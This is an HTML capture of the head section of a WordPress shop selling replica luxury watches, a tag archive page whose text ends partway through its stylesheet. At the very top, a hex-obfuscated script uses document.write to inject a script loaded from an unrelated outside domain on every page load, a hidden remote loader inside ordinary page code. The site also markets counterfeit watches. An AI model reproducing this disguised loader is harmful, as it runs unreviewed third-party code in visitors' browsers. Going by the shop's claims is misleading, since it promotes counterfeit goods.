

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/tag/first-mens-rolex-watch/
body_size: 22541
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>first men&#039;s rolex watch Archives | Trusted Replica Watch Sites</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/tag/first-mens-rolex-watch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="first men&#039;s rolex watch Archives | Trusted Replica Watch Sites" />
<meta property="og:url" content="https://www.hontreplicawatch.me/tag/first-mens-rolex-watch/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="first men&#039;s rolex watch Archives | Trusted Replica Watch Sites" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.hontreplicawatch.me/tag/first-mens-rolex-watch/#webpage","url":"https://www.hontreplicawatch.me/tag/first-mens-rolex-watch/","inLanguage":"en-US","name":"first men&#039;s rolex watch Archives | Trusted Replica Watch Sites","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"breadcrumb":{"@id":"https://www.hontreplicawatch.me/tag/first-mens-rolex-watch/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/tag/first-mens-rolex-watch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/tag/first-mens-rolex-watch/","url":"https://www.hontreplicawatch.me/tag/first-mens-rolex-watch/","name":"first men&#039;s rolex watch"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; first men&#039;s rolex watch Tag Feed" href="https://www.hontreplicawatch.me/tag/first-mens-rolex-watch/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #eaeaea;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
